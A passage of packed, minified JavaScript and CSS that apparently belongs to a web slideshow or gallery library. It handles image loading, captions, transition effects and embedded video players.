.1d-4M-33 {    1m: 1N%;    1l: 1N%;}.1d-1I .1d-4M {    3g: 26 !1C;}/** * qh */.9F {    -38-1F-2F: 8r-3d !1C;    1F-2F: 8r-3d !1C;}.4n-91 { /*97, 9p, 9n, 9q*/    -38-4n-2O: 26 !1C;    4n-2O: 26 !1C;}.7E { /*97, 9p, 9n, 9q*/    3g: 3P !1C;    -38-7o: 9D !1C;    7o: 9D !1C;}.1d-26 {    36: 2H !1C;    2O: 26 !1C;}.1d-4M:dk .1d-7d, .1d-1q .1d-7d {    1Z: 0.1 !1C;    4T: kf(1Z = 10) !1C;}.4u-bw-1c 1c {    4a-1l: 2H !1C;    4a-1m: 2H !1C;}.1d-3v-4A-fE {    2i: 2V !1C;    -38-4l-7a: 4h-4l !1C;            4l-7a: 4h-4l !1C;}.1d-3v-4A-aQ {    2i: 2V !1C;    4h-fF: dE;    1m: 0;    1l: 0;    4h-2F: gT !1C;    -38-4l-7a: 4h-4l !1C;    4l-7a: 4h-4l !1C;}.1d-3v-4A-33 {    2i: 7g !1C;    1l: 1N% !1C;    z-1x: 1N !1C;}.1d-3v-4A-33 > * {    1l: 1N% !1C;    1m: 2p !1C;    4a-1m: 2H !1C;}.4u-bw-1c 1c {    2i: 2V !1C;}.1d-4Z-1Z,.1d-4Z-1Z-2J {    1Z: 0 !1C;    4T: kf(1Z = 10) !1C;}.1d-4Z-1Z-2J {    2i: 2V;}.1d-1G .1d-1I-2h {    1m: 1N%;    1l: 1N%;}";1b D=(17(){1b E=17(I,G,H){y.$6q(13);13.1E=l(I);13.1s=l(G);1b F={9z:{1k:"2u","1S":""},4j:{1k:"3H","1S":1h},6G:{1k:"3H","1S":1h},"9W-4j":{1k:"3H","1S":1e},78:{1k:"40","1S":6a},2A:{1k:"3H","1S":1e},"2A-2b":{1k:"2u","3S":["4P-in-1r-1v","4P-in-1r-2r","4P-in-2l-1v","4P-in-2l-2r","4P-in-7N","4P-2W-1r-1v","4P-2W-1r-2r","4P-2W-2l-1v","4P-2W-2l-2r","4P-2W-7N","4N"],"1S":"4N"},"2A-5z":{1k:"40","1S":dm},"in-49":{1k:"2u","3S":["3U","4t","1v","1r","2r","2l","1r 1v","1r 2r","2l 1v","2l 2r"],"1S":"4t"},"in-5z":{1k:"40","1S":6a},"in-7U":{1k:"2u","1S":"51"},"in-aT":{1k:"40","1S":0},"in-3U":{1k:"3H","1S":1e},"in-kl":{4G:[{1k:"2u","3S":["8E"]},{1k:"40",5E:10}],"1S":"8E"},"2W-49":{1k:"2u","3S":["3U","4t","1v","1r","2r","2l","1r 1v","1r 2r","2l 1v","2l 2r"],"1S":"4t"},"2W-5z":{1k:"40","1S":6a},"2W-7U":{1k:"2u","1S":"51"},"2W-aT":{1k:"40","1S":0},"2W-3U":{1k:"3H","1S":1e},"2W-kl":{4G:[{1k:"2u","3S":["8E"]},{1k:"40",5E:10}],"1S":"8E"},"2W-at":{1k:"40","1S":0},"2h-4z":{1k:"3H","1S":1e},"2h-bz":{1k:"3H","1S":1e}};13.1p=1o y.bj(F);13.1p.d8(H||{});13.o=13.1p.dC.1j(13.1p);13.2I=13.1p.2I.1j(13.1p);13.1k="3f";13.2h=1g;13.3f={3Z:1e,e3:20,ql:1g,qm:1g,qn:1g,qo:1g,1c:{1c:1g,1k:"a-1c",2w:{1m:0,1l:0},6A:1g,2y:"9T"}},13.1c={6A:1g,2v:1e,1k:"2q",2q:{8J:1e,1P:1g,3c:1g,1c:1g,2w:{1m:0,1l:0},5h:1h,qp:1g,2y:"9T"},1I:{8J:1e,1P:1g,3c:1g,1c:1g,2w:{1m:0,1l:0},5h:1e,2y:"9T"}};13.bG=1e;13.5j=1e;13.9j=1g;13.3Z=1g;13.6L=1g;13.eW=1g;13.cc=1e;13.8N=1g;13.f0=1g;13.7q=1g;13.2m=1g;13.2A=1g;13.2S=1e;13.93=1e;13.7T=1e;13.4z=1e;13.cz=1e;13.9X=1e;g.2D(13,13.1E,F)};y.1H(E.2e,{dn:17(){13.cL();if("2h"!==13.1k){if("1c"===13.1k){if(13.o("6G")){13.2y();if("1c"===13.1k){1b F="1I",G;if(13.1c[F].1P&&"9T"===13.1c[F].2y){13.1c[F].2y="9I";13.2z("9I",{fC:F});if(!13.1c[F].1c){13.1c[F].1c=y.$1o("1c");13.1c[F].1c.3p("1P",13.1c[F].1P);if(13.1c[F].3c){13.1c[F].1c.3p("3c",13.1c[F].3c)}}G=13.1c[F].1c.2U("1P");G=13.1c[F].3c?[G,13.1c[F].1c.2U("3c")]:G;13.ct({1c:G,1k:F})}}}1f{}}1f{if(!13.3f.1c.1c){13.9Y()}}}},cL:17(){if("4t"!==13.o("2W-49")){13.2G()}if("1c"!==13.1k){13.2I("2A",1e)}l(["in-","2W-"]).1D(l(17(F){if("3U"===13.o(F+"49")&&!13.o(F+"3U")){13.2I(F+"49","4t")}if(13.o(F+"3U")&&"4t"===13.o(F+"49")){13.2I(F+"49","3U")}}).1j(13));if(13.o("2A")){13.2I("2A-5z",13.o("2A-5z")+13.o("2W-5z")+6a)}if(13.o("9W-4j")){13.bG=1h;13.1E.3p("3Y-1d-9t-3i","");13.2I("in-49","3U");13.2I("in-3U","1h");13.2I("2W-49","3U");13.2I("2W-3U","1h")}},2G:17(){13.1E.1n("2O","26")},1V:17(){if(13.2S){13.1E.1n("2O","3P")}},2y:17(){if("1c"!==13.1k){1a}1b H,G=13.5j?"1I":"2q",F=(G==="1I"?"2q":"1I");if(13.5j&&!13.1c[G].1P){G="2q"}if(!13.1c[G].1c){13.1c[G].1c=y.$1o("1c")}if(13.1c.2v&&!13.1c[G].5h){13.1c[G].1c.1R("1d-4Z-1Z-2J");13.1s.8L(13.1c[G].1c,13.1c[F].1c);13.1c[G].5h=1h}if(13.1c[G].2y==="9T"){if(13.1c[G].1P){13.1c[G].1c.3p("1P",13.1c[G].1P);if(13.1c[G].3c){13.1c[G].1c.3p("3c",13.1c[G].3c)}}13.1c[G].2y="9I";13.2z("9I",{fC:G});H=13.1c[G].1c.2U("1P");H=13.1c[G].3c?[H,13.1c[G].1c.2U("3c")]:H;13.ct({1c:H,1k:G})}},ct:17(G){1b F="a-1c"===G.1k?"3f":"1c";1o y.9H(G.1c,{5G:l(17(H,I){if("a-1c"===H){13.3f.1c.2y="3G";13.3f.1c.2w=I.2w;13.3f.1c.6A=13.3f.1c.2w.1l/13.3f.1c.2w.1m}1f{13.1c[H].2y="3G";13.1c[H].2w=I.2w;if("2q"===H){13.1c.6A=13.1c[H].2w.1l/13.1c[H].2w.1m}1f{}13.2z("bH",{1c:I.1c})}}).1j(13,G.1k),5m:l(17(I,J){if("a-1c"!==I){1b H=y.$1o("2N",{"2K":"1d-4m-3i"});H.cJ=13.o("9z");13.1c[I].2y="4m";if(13.1c[I].5h){13.1s.8L(H,13.1c[I].1c);13.1c[I].1c.3s()}13.1c[I].1c=H;if(I==="1I"){13.1c.1I.1P=1g;13.1c.1I.3c=1g}}1f{13.3f.1c.2y="4m"}13.2z("k5",{jR:I})}).1j(13,G.1k),6b:l(17(H,I){if(H!=="a-1c"){13.jQ(H)}13.9Y()}).1j(13,G.1k)})},jQ:17(F){if(F==="2q"){}1f{if(13.5j){if(13.1c.1I.2y==="3G"){if(13.1c.2q.5h){13.1c.2q.1c.3s();13.1c.2q.5h=1e;13.1c.2q.1c.8J=1e;13.1c.2q.1c.2R("1d-4Z-1Z-2J")}if(!13.9X){13.1c.1I.8J=1h;13.1c.1I.1c.2R("1d-4Z-1Z-2J")}}1f{if(13.1c.1I.2y==="4m"){if(13.9X){13.bC()}if(13.1c.1I.5h){13.1c.1I.1c.3s();13.1c.1I.5h=1e;13.1c.1I.1c.8J=1e;13.1c.1I.1c.2R("1d-4Z-1Z-2J")}if(13.9X){13.2y();13.bD()}}}}}if(!13.cz){13.bX()}13.2z("kb",{jR:F})},9U:17(){1b H,F,G=13.1E;if(1g!==G.2U("3Y-1d-9t-3i")){13.bG=1h}13.cc=(G.2U("3Y-cc"))==="1h"?1h:1e;13.8N=!7I(3L(G.2U("3Y-1m")))?3L(G.2U("3Y-1m")):1g;13.f0=!7I(3L(G.2U("3Y-1l")))?3L(G.2U("3Y-1l")):1g;H=3N(G.2F.1Z);13.eW=(!7I(H)&&H>0)?H:1g;if(1g!==G.2U("3Y-1d-qq-bg")){G=l(G.87)}if("dy"===G.5f){13.1k="1c";13.1c.2q.1c=G;if(!G.2U("1P")){F=y.bZ(G.2U("3Y-cg"));13.1c.2q.1P=F.1P;13.1c.2q.3c=F.3c}13.1c.1I.1P=G.2U("3Y-1I-cg");if(13.1c.1I.1P){F=y.bZ(13.1c.1I.1P);13.1c.1I.1P=F.1P;if(F.3c){13.1c.1I.3c=F.3c}}13.1c.2q.1c.1R("1d-4Z-1Z-2J");if(13.o("4j")){13.9j=G.2U("9j");13.3Z=G.2U("3Y-4j")}13.6L=G.2U("eh")}1f{if("qs"===G.5f||"fm"===G.5f.9b()){13.1k="2h";13.jX()}1f{G.1R("1d-3f-3i");13.3f.3Z=1h;if("A"===G.5f){y.$A(G.8C).1D(l(17(I){if("5P"===y.2a(I)&&"dy"===I.5f){13.3f.1c.1c=I;13.3f.3Z=1e}}).1j(13));if(13.3f.1c.1c){13.ct({1c:13.3f.1c.1c.2U("1P"),1k:13.3f.1c.1k})}}}}13.2G()},jX:17(){1b F,G=13.1E;if(/(5l|5l-cp).bm/.3R(G.2U("1P"))){F="5l"}1f{if(/7v.bm/.3R(G.2U("1P"))){F="7v"}1f{F="2h"}}if(13.o("2h-bz")){G.1T({1m:"1N%",1l:"1N%"})}13.2h=1o c(G,F,13.1s,{3J:13.o("2h-4z"),jY:13.o("2h-jY"),6y:13.o("2h-6y"),es:13.o("2h-es")});13.2h.l0(13.8N,13.f0);13.2h.3x("2S",l(17(H){13.9Y()}).1j(13));13.2h.3x("2P",l(17(H){13.2z("cD",{c0:"2P",8H:H.8H})}).1j(13));13.2h.3x("2x",l(17(H){13.2z("cD",{c0:"2x",8H:H.8H})}).1j(13));13.2h.3x("63",l(17(H){13.2z("cD",{c0:"63",8H:H.8H})}).1j(13));13.2h.4F()},kg:17(){1b G,F;if(13.o("4j")){if(13.9j||13.3Z){F=17(I){1b H=/\\[a([^\\]]+)\\](.*?)\\[\\/a\\]/ig;1a I.2J(/&qt;/g,"&").2J(/&lt;/g,"<").2J(/&gt;/g,">").2J(H,"<a $1>$2</a>")};G=y.$1o("8G");if(13.3Z){if(y.2a(13.3Z)=="5P"){if(13.3Z.5f.64()=="8G"){G.a1(F(13.3Z.cJ));13.3Z.2s&&l(13.3Z.2s).jV(G,13.3Z)}}1f{G.a1(F(13.3Z))}}13.3Z=l(G);if(13.9j){l(13.3Z).2C(y.$1o("b").1R("1d-4j-9j").a1(13.9j),"1r")}13.2z("ka",{1E:y.$1o("2N",{"2K":"1d-4j"}).2C(l(13.3Z))})}}},aA:17(){if("4t"!==13.o("2W-49")){5J(13.7q);13.7q=1g;13.7T=1e;13.93=1e;13.2m&&13.2m.1X()}if("4t"!==13.o("in-49")){13.2G()}},jW:17(){if(13.7T&&"4t"!==13.o("2W-49")){13.2G()}},aD:17(F){13.4z=F;if(13.2A&&13.2A.7P){if(F){13.2A.2P()}1f{13.2A.2x()}}if(!F){5J(13.7q);13.7q=1g}13.7T=1e;13.93=1e},2P:17(I,K,F,H){1b G=("-"+13.o(I+"jM").2J(/\\s+/,"-")).5C(),J=13.o(I+"-49");!K&&(K=y.$F);!F&&(F=y.$F);!H&&(H={});if("2W"===I&&13.7q&&!13.7T){13.7T=1h;J="4t"}5J(13.7q);13.7q=1g;if("4t"!==J){if("in"===I){13.2m&&13.2m.1X()}if("in"===I||"2W"===I&&!13.7T&&(!13.2m||("2B"!==13.2m.7w&&"3T"!==13.2m.7w))){13.2m=1o y.1O.3k[G](13.1E,I,y.1H(13.1p.jU(),[{9a:13.eW},H]));13.2m.2B({2B:l(17(L){13.fv(L),K(L)}).1j(13),3e:l(17(L){13.2m=1g;13.cj(L);F(L)}).1j(13)})}1f{13.2m&&13.2m.1X();13.cj(I);F(I)}}1f{K(I);F(I)}},fv:17(F){13.cz=1h;if("2W"===F){13.7T=1h;if(13.2h){13.2h.2x()}}1f{13.9X=1h;13.7T=1e;13.93=1e;if(!13.5j&&13.1c.2q.1c){13.1c.2q.1c.2R("1d-4Z-1Z-2J")}13.1V();13.bD();if("4t"!==13.o("2W-49")&&13.4z&&!13.o("9W-4j")){13.7q=79(l(17(){13.7q=1g;13.93=1h;!13.2m&&13.2P("2W",1g,1g,{e5:0})}).1j(13),13.o("2W-at"))}}},cj:17(G,F){13.cz=1e;if("in"===G){if(13.2h){13.2h.2P()}if(13.1c.2v&&13.1c[13.1c.1k].2y==="3G"){13.bX()}if(13.93){13.93=1e;13.2P("2W",1g,1g,{e5:0})}}1f{13.9X=1e;13.2G();13.bC()}},8X:17(){1b F=1e;if(13.2h&&13.o("2h-4z")){}1f{if("1c"===13.1k){if(13.5j){if(13.1c.1I.1c){if("3G"!==13.1c.1I.2y){F=1h}}1f{if("3G"!==13.1c.2q.2y){F=1h}}}1f{if("3G"!==13.1c.2q.2y&&"4m"!==13.1c.2q.2y){F=1h}}}}1a F},bD:17(){1b I=1g,H=1g,K=1g,J=1g,F=13.o("2A"),G=1e;if(!13.1c.2v||13.2A){1a}if(13.5j){if(13.1c.1I.5h){H=13.1c.1I}1f{if(13.1c.2q.5h){H=13.1c.2q}}}1f{if(13.1c.1I.5h&&13.1c.1I.2y==="3G"&&!l(["3G","4m"]).2k(13.1c.2q.2y)){H=13.1c.1I}1f{if(13.1c.2q.5h&&13.1c.2q.2y!=="4m"){H=13.1c.2q}}}if(I||H){G=!H.8J;if(13.o("6G")&&H===13.1c.2q){G=1e;H.1c.2R("1d-4Z-1Z-2J")}if(I&&I.1c){K=I.1c}if(H&&H.1c){J=H.1c}if(H.2y==="4m"){F=1e}if(F||G){13.k8([K,J],F,G)}}},bX:17(){if(13.2A&&!13.2A.7P){13.2A.2B(13.4z);13.1c[13.1c.1k].8J=1h}},bC:17(){if(13.2A){13.2A.em();13.2A=1g}},k8:17(G,F,H){if(!13.2A&&(F||H)){G[1].2R("1d-4Z-1Z-2J");13.2A=1o y.1O.k6(G[0],G[1],{2A:13.o("2A")?F:1e,2J:H,2b:13.o("2A-2b"),e7:13.o("2A-5z")})}},ef:17(){if(13.o("9W-4j")){if(13.2m){13.2m.1X()}13.2P("in")}},fu:17(){1b F=1e;if(13.1c.2v){if(13.5j){if(13.1c.1I.1c){if(!l(["3G","4m"]).2k(13.1c.1I.2y)){F=1h}}1f{if(!l(["3G","4m"]).2k(13.1c.2q.2y)){F=1h}}}1f{if(!l(["3G","4m"]).2k(13.1c.2q.2y)){F=1h}}}1a F},cK:17(F,G){13.5j=1h;13.bC();if(13.1c.2v){13.cW();if(13.1c.1I.1P){if(13.1c.2q.5h){13.1c.2q.1c.1R("1d-4Z-1Z-2J")}13.1c.1k="1I"}if(F||13.o("6G")){13.2y();if(F){13.bD()}}}if(G&&13.1k==="2h"){13.2h.1E.1R("1d-1I-2h")}},cA:17(F){if(F){13.ef();if(13.1c.2v&&13.1c[13.1c.1k].2y==="3G"){13.bX()}}},cC:17(F,G){13.5j=1e;13.bC();if(13.1c.2v){13.cW();if(13.1c.1k==="1I"){if(13.1c.1I.2y!=="3G"){13.1c.1k="2q"}}if(F){13.2y();13.bD()}}if(G&&13.1k==="2h"){13.2h.1E.2R("1d-1I-2h")}},cn:17(F){if(F){13.ef();if(13.1c.1k==="1I"){if(13.1c.1I.2y!=="3G"){if(F){l(13.1c.1I.1c).1R("1d-4Z-1Z-2J")}}}if(13.1c.2v&&13.1c[13.1c.1k].2y==="3G"){13.bX()}}},cW:17(){1b G,F;if(13.1k!=="1c"){1a}if(13.1c.2q.1c&&l(["3G","4m"]).2k(13.1c.2q.2y)&&13.1c.1I.1c&&l(["3G","4m"]).2k(13.1c.1I.2y)){if(13.5j){if(13.1c.1k==="2q"){G="2q";F="1I"}}1f{if(13.1c.1k==="1I"){G="1I";F="2q"}}}if(G&&F){l(13.1c[F].1c).2R("1d-4Z-1Z-2J");13.1s.8L(13.1c[F].1c,13.1c[G].1c);13.1c[F].5h=1h;13.1c[F].8J=1h;13.1c.1k=F;l(13.1c[G].1c).3s();13.1c[G].5h=1e;13.js()}},js:17(){1b L=13.1c.2q.2w,G=13.1c.1I.2w,F,M,K,J,H,I;if(!13.1c.2q.1c||!L||!G){1a}M=(13.1c[!13.5j?"1I":"2q"].1c.2U("eh")||"").2J("#","");F=/-bM/.3R(M);if(13.5j&&F||!13.5j&&!F){1a}if(13.5j){if(!13.1c.1I.1c){1a}if(M&&(K=1t.qi(M))&&K.1J){J=G.1m/L.1m;H=G.1l/L.1l;13.6L=$8i(K[0].6i(1h));13.6L.3p("id",M+"-bM");13.6L.3p("3t",M+"-bM");I=y.$A($8i(K[0]).cb("jo"));y.$A(13.6L.cb("jo")).1D(17(O,N){O.3p("jn",I[N].jn);O.3p("jm",y.$A(I[N].jm.5b(",")).jl(17(P){1a(P%2)?P*H:P*J}).8t(","))});13.6L.3E(13.1s.2s);13.1c.1I.1c.3p("6L","#"+M+"-bM")}}1f{13.6L.3s();13.6L=1g;13.1c.1I.1c.3p("6L",(13.1c.1I.1c.2U("eh").2J("-bM","")))}},9Y:17(){if(!13.2S){13.2z("9Y")}},bF:17(){1b F;if("3f"===13.1k){if(13.3f.3Z){F=13.1E.2Z("bx-2w");if(F&&/px/.3R(F)){13.3f.e3=3L(F)}l(["1r","1v","2r","2l"]).1D(l(17(G){F=13.1E.2Z("5A-"+G);if(F&&/px/.3R(F)){13.3f["5A"+(("-"+G).5C())]=3L(F)}}).1j(13))}}1f{if("2h"===13.1k){}}},6k:17(F){1b G;if(13.cc){if("1c"===13.1k){if(!13.1c.2v){G=(F.1m/13.o("78"))*13.8N;13.1E.1T({1m:G,1l:G*13.1c.6A})}}1f{if("3f"===13.1k){if(13.3f.3Z){G=F.1m/13.o("78");13.1E.1n("bx-2w",G*13.3f.e3);l(["1r","1v","2r","2l"]).1D(l(17(H){if(13.3f["5A"+(("-"+H).5C())]){13.1E.1n("5A-"+H,G*13.3f["5A"+(("-"+H).5C())])}}).1j(13))}1f{if(13.3f.1c.1c){G=(F.1m/13.o("78"))*13.8N;l(13.3f.1c.1c).1T({1m:G,1l:G*13.3f.1c.6A})}}}1f{if(13.qx){G=(F.1m/13.o("78"))*13.8N;13.1E.1T({1m:G,1l:G*13.1c.6A})}1f{if(!13.o("2h-bz")){G=(F.1m/13.o("78"))*13.8N;13.1E.1T({1m:G,1l:13.2h.6A*G})}}}}}},73:17(){if(13.2A){13.2A.1X();13.2A.em()}13.2S=1e;13.2m&&13.2m.1X();13.1E.1T({2O:"","1F-4R":"",2n:""});if("3f"===13.1k){if(13.o("9W-4j")){13.1E.3s()}}1f{if("1c"===13.1k){if(13.1c.2q.1P){13.1c.2q.1c.8l("1P")}if("1I"===13.1c.1k){13.1s.8L(13.1c.2q.1c,13.1c.1I.1c);13.1c.1I.1c.3s()}}1f{if("2h"===13.1k){if(/1d-7G/.3R(13.2h.id)){13.1E.8l("id")}13.2h.73()}}}}});y.1H(E.2e,y.8F);1a E})();1b c=(17(){1b F=1g,I=17(J){if(J){J=J.2J(/^(7K?:)?(.+)/,"7K:\\\\$2")}1a J},H=17(K){1b J=/(?:(5l|5l-cp)\\.bm\\/(?:[^\\/]+\\/.+\\/|(?:v|e(?:qA)?)\\/|.*[?&]v=)|qB\\.be\\/)([^"&?\\/ ]{11})/i;1a J.qE(K)[2]},G=17(J){1b K,L=[];1L(K in J){if(J.57(K)){L.3a(jC(K)+"="+jC(J[K]))}}1a L.8t("&")},E=17(M,L,J,K){y.$6q(13);13.1k=L;13.1E=M;13.1s=J;13.1p={3J:1h};13.o=13.1p;y.1H(13.o,K||{});13.1P=1g;13.id=1g;13.bV=1g;13.81=1g;13.2j="jI";13.2S=1e;13.9O=1e;13.6A=1g;13.7B=1e;if(!1u.8g.4R){1u.8g.4R=1u.8g.qF+"//"+1u.8g.qG+(1u.8g.jx?":"+1u.8g.jx:"")}13.j7={qH:1,4R:1t.8g.4R};13.1P=13.1E.2U("1P");if(F===1g){if(/5l-cp/.3R(13.1P)){F="-cp"}1f{F=""}}13.id=13.1E.2U("id")||"1d-7G-"+13.1k+"-"+1M.7l(1M.4N()*y.6H());13.ku={qI:1,qJ:13.id}};y.1H(E.2e,{l0:17(J,K){13.6A=K/J||("5l"===13.1k?(qK/qL):("7v"===13.1k?(qM/dP):0.qy))},4F:17(){1b J;if("5l"===13.1k){13.gy()}1f{13.1E.3p("id",13.id);13.1s&&13.1s.2C(13.1E);if("7v"===13.1k){13.1P=13.1P.2J(/7K*:/,"7K:");13.1P=13.1P.5b("?")[0]+"?"+G(13.ku);13.1E.3p("1P",13.1P);13.1E.8l("kI");13.kR()}1f{if(13.1P){13.1E.3p("1P",13.1P)}1f{13.1E.3p("1P","");13.1E.8l("1P")}13.kt()}}},kt:17(){13.1E.1K("g9 2P 2x gf gg gh",l(17(J){6M(J.1k){1U"g9":13.6R("63");1W;1U"2P":13.6R("2P");1W;1U"2x":13.6R("2x");1W;1U"gh":1W;1U"gf":1W;1U"gg":13.bR();1W}}).1j(13))},kR:17(){1u.1K("c1",l(17(K){if("7v"===13.1k){4f{1b J=e6.9U(K.3Y);6M(J.1z){1U"2S":13.9K("bT","2x");13.9K("bT","2P");13.9K("bT","63");13.bR();1W;1U"2P":13.6R("2P");1W;1U"2x":13.6R("2x");1W;1U"63":13.6R("63");1W}}4o(K){if(K.1z==="2S"){13.bR()}}}}).1j(13))},9K:17(M,L){1b J,K={qg:M};if("7v"===13.1k){L&&(K.a5=L);J=e6.q0(K);13.1E.qf.pL(K,I(13.1P.5b("?")[0]))}},gy:17(){if(!13.81&&13.9O&&1u.kK){13.1E.3p("id",13.id);13.1E.8l("kI");13.bV=H(13.1P);13.1P="7K://fM.5l"+F+".bm/pM/"+13.bV+"?"+G(13.j7);13.1E.3p("1P",13.1P);13.1s&&13.1s.2C(13.1E);13.81=1o 1u.kK.pN(13.id,{bV:13.bV,8c:{fh:13.bR.1j(13),pO:13.kB.1j(13)}})}},6R:17(J){13.2j=J;13.2z(J,{pP:13.1k,8H:13.7B});13.7B=1e},kB:17(J){6M(J.2Q.pQ()){1U 0:13.6R("63");1W;1U 1:13.6R("2P");1W;1U 2:13.6R("2x");1W;1U 3:1W;1U 5:1W}},bR:17(){13.2S=1h;13.6R("2S")},jT:17(){if("5l"===13.1k){13.9O=1h;13.gy()}},2P:17(){if(13.o.3J){if("5l"===13.1k){if(13.81&&13.2S&&l(["jI","2x","63","2S"]).2k(13.2j)){if(13.81.ja){13.7B=1h;13.81.ja()}}}1f{if("7v"===13.1k&&13.2S){13.7B=1h;13.9K("2P")}1f{if("2h"===13.1k){if(13.1E.gd){13.7B=1h;13.1E.2P()}}}}}},2x:17(){if("5l"===13.1k){if(13.81&&13.2S){if(13.81.jh){13.7B=1h;13.81.jh()}}}1f{if("7v"===13.1k&&13.2S){13.7B=1h;13.9K("2x")}1f{if("2h"===13.1k){if(!13.1E.gd){13.7B=1h;13.1E.2x()}}}}},73:17(){1b J;13.1P&&13.1E.3p("1P",13.1P.5b("?")[0]);if("2h"===13.1k){13.1E.29("g9 2P 2x gf gg gh")}1f{if("7v"===13.1k){1u.29("c1")}1f{if("5l"===13.1k){}}}13.1E=1g}});y.1H(E.2e,y.8F);1a E})();1b m=(17(){1b E=17(I,G,F,H){y.$6q(13);13.6S=l(I);13.1s=F;13.dD={6G:1h,1q:1e,dT:"3v",b3:1h,4j:1h,kE:"3U",78:6a,2A:1e,6Z:1h};13.io=13.dD;y.1H(13.io,H.dD||{});13.fH={2m:{1k:"2u","3S":["4N","1G","3U","3U-aR","3U-cw","cX","jJ","9n","97","1G-in","1G-2W","9q","9p","1G-aO","aY","6e"],"1S":"1G"},"2m-5z":{1k:"40",5E:1,"1S":gs},"2m-7U":{1k:"2u","1S":"51"},"1G-3D":{1k:"40",5E:1,"1S":dm}};13.1p=1o y.bj(13.fH);13.1p.d8(H.1p||{});13.o=13.1p.dC.1j(13.1p);13.2I=13.1p.2I.1j(13.1p);13.cL();13.1x=G;13.3T=1g;13.2v=1e;13.2S=1e;13.6E=1g;13.2B=1e;13.cd=1e;13.1G=y.$1o("2N",{"2K":"1d-1G"}).1R("1d-1G-"+13.1x);13.1Q={2y:"9T",1E:1g,6Q:1g,fe:1g};if(13.io.b3){13.3T=y.$1o("2N",{"2K":"1d-b3"},{2i:"2V","z-1x":"cR"});13.3T.3E(13.1G).1V();if(0===13.1x){13.3T.1V()}1f{13.3T.2G()}}13.2j="26";13.2X=l([]);13.fB=0;13.9U(I);13.2G()};y.1H(E.2e,{cL:17(){g.2D(13,13.6S,13.fH)},1V:17(F){if(y.1i.3O&&y.1i.3O>8||!y.1i.3O){13.1G&&13.1G.2R("1d-4Z-1Z")}if(13.2S){13.6S.1n("2O","3P");if(13.2v&&13.2v.1c.1I.1c){13.2v.1c.1I.1c.1n("2O","3P")}if(F){13.2X.1D(l(17(G){if("4t"===G.o("in-49")){G.1V()}}).1j(13))}}},2G:17(F){if(y.1i.3O&&y.1i.3O>8||!y.1i.3O){13.1G&&13.1G.1R("1d-4Z-1Z")}13.6S.1n("2O","26");if(13.2v&&13.2v.1c.1I.1c){13.2v.1c.1I.1c.1n("2O","26")}if(F){13.2X.1D(l(17(G){G.2G()}).1j(13))}},k4:17(){1b G=1e,F=1e;13.2X.1D(l(17(I,H){if(!G&&"1c"===I.1k&&!I.bG){G=I}1f{if(!I.bG){F=1h}if("1c"===I.1k){I.2I("2A",1e)}}}).1j(13));13.2v=(G&&!F)?G:1e;13.2v&&(13.2v.1c.2v=1h);if(13.2v){if(13.6S!==13.2v.1c.2q.1c){13.6S.1R("1d-9V-1c")}1f{13.1G.1R("1d-9V-1c")}}},9U:17(G){1b F={6G:13.io.6G,2A:13.io.2A,78:13.io.78,"2A-5z":13.o("1G-3D"),4j:13.io.4j,9z:13.io.9z};13.1s.2C(13.1G);if(G.8C.1J>0&&"fm"!==G.5f){y.$A(G.8C).1D(l(17(H){if("5P"===y.2a(H)&&"!"!==H.5f){if(1g===H.2U("3Y-1d-fE")){13.cE(H,G,F)}1f{13.1Q.1E=H;13.1Q.6Q=H;13.1Q.fe=1h}}}).1j(13));G.1R("1d-5y")}1f{if("5P"===y.2a(G)){13.cE(G,13.1G,F)}}13.ki(G);13.1G.2C(G);13.2X.1D(l(17(H){H.dn()}).1j(13));13.k4()},bF:17(){13.2X.1D(l(17(F){F.bF()}).1j(13))},cE:17(H,F,G){1b I=1o D(H,F,G||{});I.3x("ka",l(17(J){13.1G.2C(J.1E);13.cE(J.1E,13.1G,y.1H({"9W-4j":1h},G||{}))}).1j(13));I.3x("9I",l(17(J){if("1I"===J.fC&&"54"===13.2j){13.3T&&13.3T.1V()}}).1j(13));I.3x("kb",l(17(J){13.3T&&13.3T.2G()}).1j(13));I.3x("9Y",l(17(J){13.fB+=1;if(13.fB===13.2X.1J){13.2S=1h;if(13.2B){13.6k()}if("26"!==13.2j){13.1V()}13.2X.1D(l(17(K){K.2S=1h;if("26"!==13.2j){if("54"===13.2j){if("4t"!==K.o("in-49")){K.1V()}}1f{if("4t"===K.o("in-49")){K.1V()}}}}).1j(13));13.3T&&13.3T.2G();if(13.6E){13.6E();13.6E=1g}}}).1j(13));I.3x("bH",l(17(J){13.bH(J.1c)}).1j(13));I.3x("k5",l(17(J){}).1j(13));I.3x("cD",l(17(J){13.jZ(J.c0,J.8H);13.2z("hy",{2j:J.c0,1x:13.1x})}).1j(13));13.2X.3a(I);I.9U();if(I.o("2h-bz")&&"2h"===I.1k){13.6S.1T({1m:"1N%",1l:"1N%"})}I.kg()},kU:17(){1b F,G;if(13.io.1q){13.1Q.2y="9I";F=13.io.dT;G=13.1Q[13.io.6Z?"6Q":"1E"];if("5s"===F||13.io.6Z){if("dy"===G.5f){1o y.9H(G,{5G:l(17(H){13.1Q.2y="3G";13.bH(H.1c)}).1j(13),6b:l(17(H){13.2z("h9")}).1j(13)})}1f{13.1Q.2y="3G"}}if("3v"===F){13.1Q.1E=y.$1o("2N",{"2K":"1d-1Q-"+13.1x});if(13.io.6Z){13.2z("pS",{1x:13.1x})}}l(13.1Q.1E).3o("7G:3j",{1x:13.1x});13.2z("hf",{1Q:13.1Q.1E,hd:F,1x:13.1x,6Q:13.1Q.6Q})}},ff:17(F){if(!13.2S){13.6E=F;13.fA()}1f{F&&F()}},fA:17(){if(13.2v){13.2v.cW()}13.2X.1D(l(17(G,F){G.2y()}).1j(13))},d2:17(){13.fA()},ki:17(I){1b G,H,K,F,J;if("5s"===13.io.dT||13.io.6Z){if(!13.1Q.1E){F=l(17(N){1b L=1g,M=y.bZ(N.2U("3Y-jS-cg"));if(M.1P){L=y.$1o("1c",{1P:M.1P});if(M.3c){L.3p("3c",M.3c)}}1a L}).1j(13);H=l(17(L){1b M,P,O,N;M=y.bZ(L.1c.2U("3Y-jS-cg"));if(M.1P){O=M.1P;N=M.3c}1f{if(L.1P){O=L.1P;N=L.3c}1f{O=L.1c.2U("1P");M=L.1c.2U("3c");if(M){N=M}}}P=y.$1o("1c",{1P:O});N&&P.3p("3c",N);1a 